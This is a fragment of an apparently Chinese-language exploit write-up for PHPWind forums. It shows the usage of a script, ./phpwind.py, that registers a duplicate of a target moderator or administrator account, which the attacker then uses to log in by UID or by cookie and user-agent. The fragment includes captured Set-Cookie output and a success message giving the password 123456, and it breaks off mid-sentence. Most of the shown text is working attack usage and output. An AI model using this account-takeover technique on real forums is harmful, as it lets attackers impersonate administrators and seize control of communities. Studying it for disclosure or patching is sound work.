 usage:
$ ./phpwind.py pwforumurl usertoattack
pwforumurl 目标论坛地址如http://www.zjhack.cn/
usertoattack 目标拥有权限的斑竹或管理员
攻击结果将会在目标论坛注册一个和目标用户一样的帐户
最新版本可以使用uid登陆
其他版本可以使用cookie+useragent登陆
注册用户成功!
使用UID密码等于:123456或Cookies登入论坛!
3d615_lastvisit=0%091215900730%09; expires=Sun, 12-Jul-2009 22:12:10 GMT; path=/
; HttpOnly, 3d615_lastvisit=0%091215900730%09%2FPHP%2F%2Fregister.php%3F; expire
s=Sun, 12-Jul-2009 22:12:10 GMT; path=/; HttpOnly, 3d615_winduser=
; expires=Sun, 12-Jul-2009 22:12:10 GMT; pat
h=/; HttpOnly, 3d615_ck_info=%2F%09; expires=Sun, 12-Jul-2009 22:12:10 GMT; path
=/; HttpOnly, 3d615_lastvisit=deleted; expires=Fri, 13-Jul-2007 22:12:09 GMT; pa
th=/; HttpOnly
User-agent: 80sec owned this
图 3
已经注册成功了，密码是123456，此时我们使用root这个
用户是登录不了论坛的，所以我们需要使用 UID 来登录，输入